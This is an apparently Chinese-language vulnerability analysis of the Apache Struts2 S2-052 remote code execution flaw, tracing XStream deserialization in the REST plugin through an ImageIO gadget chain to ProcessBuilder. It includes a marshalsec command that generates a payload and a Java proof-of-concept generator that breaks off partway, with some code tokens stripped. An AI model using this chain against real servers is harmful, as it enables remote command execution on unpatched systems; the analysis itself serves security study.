Smi1e@Pentes7eam

漏洞信息:https://cwiki.apache.org/confluence/display/WW/S2-052

当Struts2使用了

Struts2-Rest-Plugin插件时,如果http请求的Content-type为application/xml,则会使用XStreamHandler解析器实例化XStream对象来反序列化处理我们传入的XML数据,且在默认情况下是可以引入任意对象的(针对1.5.x以前的版本),因此我们可以通过反序列化引入任意类造成远程命令执行漏洞。



漏洞复现

影响范围

Struts 2.1.2 - 2.3.33,Struts 2.5 - 2.5.12

漏洞分析

Struts2-Rest-Plugin是让Struts2能够实现Restful API的一个插件,其根据Content-Type或URI扩展名来判断用户传入的数据包类型,可以看到xml格式的处理器对应

org.apache.struts2.rest.handler.XStreamHandler

org.apache.struts2.rest.handler.XStreamHandler.java

package org.apache.struts2.rest.handler;

import com.thoughtworks.xstream.XStream;

import java.io.IOException;

import java.io.Reader;

import java.io.Writer;

public class XStreamHandler implements ContentTypeHandler {

public XStreamHandler {

}

public String fromObject(Object obj, String resultCode, Writer out) throws IOException {

if (obj != ) {

XStream xstream = this.createXStream;

xstream.toXML(obj, out);

}

return ;

}

public void toObject(Reader in, Object target) {

XStream xstream = this.createXStream;

xstream.fromXML(in, target);

}

protected XStream createXStream {

return new XStream;

}

public String getContentType {

return "application/xml";

}

public String getExtension {

return "xml";

}

}



toObject方法调用XStream反序列化XML获得对象,fromObject方法调用XStream序列化对象为XML。



在 Struts2-Rest-Plugin插件的拦截器

org.apache.struts2.rest.ContentTypeInterceptor

中下断点。获取到请求解析器之后,如果请求体长度不为0则调用其 toObject方法。

然后就到了 XStreamHandler的toObject方法中,并调用xstream.fromXML(in, target);把我们传入的XML数据进行反序列化且并没有做任何限制。

前面的触发流程很简单,后面主要就是XML反序列化payload构造。java unmarshal反序列化利用工具 marshalsec 可以生成 XStream 的很多 gadgets。

上面的poc利用的是 ImageIO这条gadgets。

java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.XStream ImageIO calc

调用栈

XStream反序列化的逻辑,实际上是解析XML DOM重组对象的一个过程。流程比较复杂,这里仅大致写一下。

跟到 MapConverter中的putCurrentEntryIntoMap方法

因为我们最终将 NativeString对象放到了hashMap里然后对hashMap进行序列化,所以当反序列化重组对象的时候,会触发NativeString的hashCode方法。

public int hashCode {

return this.getStringValue.hashCode;

}

private String getStringValue {

return this.value instanceof String ? (String)this.value : this.value.toString;

}

这里的 value是payload中传入的

com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data



的对象,所以进入 Base64Data的toString方法,跟进get方法。

public String toString {

this.get;

return DatatypeConverterImpl._printBase64Binary(this.data, 0, this.dataLen);

}

解析出我们传入的 dataSource对象并返回CipherInputStream对象,然后传给baos.readFrom

继续跟到 FilterIterator的next方法,advance会调用FilterIterator$Filter的filter方法。此时的FilterIterator$Filter是我们传入的

javax.imageio.ImageIO$ContainsFilter

。

public T next {

if (next == ) {

throw new NoSuchElementException;

}

T o = next;

advance;

return o;

}

private void advance {

while (iter.hasNext) {

T elt = iter.next;

if (filter.filter(elt)) {

next = elt;

return;

}

}

next = ;

}



参数 elt则是我们payload中传入的java.lang.ProcessBuilder对象,最终调用

javax.imageio.ImageIO$ContainsFilter

的 filter方法反射执行命令,其中的method也是我们传入的java.lang.ProcessBuilder类的start方法。

poc生成代码如下

import com.thoughtworks.xstream.XStream;

import sun.reflect.ReflectionFactory;

import javax.activation.DataHandler;

import javax.activation.DataSource;

import javax.crypto.Cipher;

import javax.crypto.CipherInputStream;

import javax.crypto.Cipher;

import java.io.InputStream;

import java.lang.reflect.*;

import java.util.Collections;

import java.util.HashMap;

public class ImageIOPayload {

public static void main(String[] args) throws Exception {

ProcessBuilder pb = new ProcessBuilder(new String[]{"open

269

269

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?